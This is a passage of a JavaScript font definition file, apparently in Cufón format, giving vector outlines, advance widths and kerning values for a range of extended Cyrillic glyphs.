":{"d":"9,-163v0,-14,17,-18,17,-5r0,85v37,-11,52,-96,110,-92v4,0,8,3,8,9v-1,10,-6,8,-14,8v-31,2,-39,37,-57,54v23,31,50,58,70,91v-3,22,8,61,-8,69v-19,-6,-5,-44,-9,-65r-63,-79v-13,14,-26,21,-37,23v-2,19,7,55,-8,61v-5,0,-9,-3,-9,-9r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"9,-240v0,-13,17,-12,17,-1r0,115v9,-3,18,-9,24,-18v3,-19,-9,-47,9,-52v10,-1,8,16,8,27v28,-27,40,-78,91,-80v14,-1,13,17,4,17v-20,-1,-29,7,-43,26r-51,66v62,75,96,116,100,123v-1,17,-12,12,-22,0r-79,-96v4,20,-5,58,-17,33r0,-37v-9,4,-18,8,-24,9r0,94v-1,14,-17,13,-17,0r0,-226","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"66,-125v33,-37,25,-47,71,-51v5,-1,6,4,9,8v-8,19,-35,3,-44,26r-29,37v23,31,51,57,71,91v-4,17,-14,7,-23,-4r-55,-67v-3,17,8,51,-8,55v-16,-1,-7,-29,-9,-44v-11,5,-18,8,-23,8v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,17,-13,17,-4r0,86v11,-5,19,-11,23,-20v0,-18,-5,-63,17,-43r0,21","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"160,-241v-1,-13,18,-10,17,-1r0,219v10,1,23,-3,25,6r0,64v0,5,-2,9,-8,9v-19,-6,-5,-41,-9,-61v-11,0,-26,1,-25,-9r0,-103r-134,0r0,102v-1,14,-18,13,-18,0r0,-224v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,107r134,0r0,-107","w":219},"\u04a3":{"d":"9,-166v-2,-13,16,-15,17,-2r0,71r108,0r0,-72v1,-10,17,-11,17,0r0,147v10,1,26,-3,26,7r0,62v0,4,-3,8,-9,9v-20,-6,-4,-41,-9,-61v-12,-1,-25,4,-25,-8r0,-68r-108,0r0,66v-1,13,-17,14,-17,1r0,-152","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-167v-1,-11,14,-12,17,-4r54,138r61,-143v7,0,12,3,12,8r-63,162r0,68v0,4,-3,7,-9,8v-6,-1,-8,-4,-8,-8r0,-66","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-57,85v24,4,63,-13,72,9v-5,19,-47,5,-70,9r0,87v0,14,-15,15,-18,4r0,-91r-62,1v-13,-4,-8,-19,5,-19r58,0r-77,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,5r0,-9r-63,-163v-1,-10,12,-11,16,-4r55,138r61,-143v7,0,12,3,12,8r-64,162r0,11r61,-1v9,0,13,18,1,20v-19,-2,-41,-1,-62,-1v-3,16,8,43,-8,47v-18,-3,-6,-30,-9,-47v-23,-3,-65,10,-71,-9v8,-18,48,-5,71,-9","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"188,-247v4,-5,16,-1,14,7v-22,35,-61,78,-86,113r82,105v30,-3,12,46,16,69v2,10,-18,11,-17,1r0,-53v-6,0,-10,-3,-13,-9r-79,-100r-74,97v-7,14,-21,16,-23,2v20,-29,63,-81,87,-113r-87,-112v2,-13,14,-11,19,-1r78,100","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-167v5,-15,13,-8,23,5r48,58r57,-70v4,-4,17,0,14,7r-60,77r57,70v5,-3,15,-2,15,5r0,62v0,4,-3,8,-9,9v-18,-7,-4,-40,-8,-60v-27,-15,-44,-51,-66,-73r-58,72v-7,4,-15,-4,-12,-13r59,-72v-19,-26,-43,-48,-60,-77","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-75v-45,-5,-78,-39,-78,-85r0,-81v1,-12,17,-12,17,1v-2,70,-5,142,61,145v4,-22,-10,-62,9,-70v6,1,9,4,9,8r0,64v65,-9,63,-73,61,-149v3,-11,14,-10,17,0r0,230v-1,10,-16,12,-17,0r0,-95v-22,19,-42,29,-61,32v-1,13,4,35,-9,34v-14,-1,-8,-21,-9,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-68v-43,-5,-55,-47,-51,-98v1,-14,16,-14,18,-4v-2,42,-1,74,33,85r0,-57v1,-11,16,-11,17,0r0,56v35,-6,33,-41,33,-83v0,-12,14,-11,17,0r0,157v-2,10,-17,11,-17,0r0,-70v-14,9,-25,13,-33,14v-3,14,8,39,-10,40v-14,-4,-4,-26,-7,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"96,-160v-39,0,-70,28,-70,81r0,67v-1,5,-3,8,-8,8v-6,-1,-9,-4,-9,-9r0,-229v0,-4,2,-7,8,-8v6,1,9,4,9,9r0,95v53,-63,157,-28,157,49r0,85v-1,10,-15,12,-17,1r0,-68v2,-51,-28,-81,-70,-81","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"89,-159v-34,0,-59,25,-59,71r0,76v0,8,-17,12,-17,0r0,-226v-1,-12,17,-10,17,-3r0,90v51,-53,136,-22,136,46r0,93v0,9,-18,12,-18,0v-2,-70,15,-147,-59,-147","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm23,-184v13,-36,62,-62,106,-64v58,-3,121,54,121,122v0,60,-53,122,-123,122v-58,0,-118,-54,-121,-119v0,-8,5,-13,12,-13r215,0v-4,-49,-48,-93,-104,-95v-37,-1,-69,19,-90,51v-3,9,-17,5,-16,-4","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"178,-90v2,42,-38,85,-86,86v-44,1,-87,-36,-86,-90v1,-6,4,-10,8,-10r145,0v-11,-43,-59,-69,-106,-44v-6,-1,-9,-4,-8,-10v-1,-8,19,-16,47,-18v43,-3,84,37,86,86xm24,-86v0,30,35,70,70,63v32,1,62,-27,66,-63r-136,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"233,-136v-4,-49,-48,-93,-104,-95v-51,-1,-98,39,-104,95r208,0xm24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"159,-98v-6,-32,-30,-59,-68,-59v-32,0,-60,21,-66,59r134,0xm25,-80v5,71,127,79,134,0r-134,0xm7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
